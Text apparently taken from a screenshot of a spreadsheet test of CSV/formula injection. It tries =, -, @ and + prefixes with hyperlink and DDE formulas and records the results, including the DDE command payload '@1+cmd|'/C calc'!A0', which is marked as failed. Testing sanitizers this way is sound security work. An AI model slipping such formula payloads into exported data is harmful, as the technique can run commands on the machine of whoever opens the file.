 B12 fx @1+cmd|'/C calc'!A0
A B C D
1 name age
2 = 2
3 - 1
4 @ @2+3
5 + 5
6 hyperlink = click
7 hyperlink - #VALUE!
8 hyperlink @ click
9 hyperlink + click
10 dde cmd = #REF!
11 dde cmd - #REF!
12 dde cmd @ @1+cmd|'/C calc'!A0 失败
13 dde cmd + #REF!
14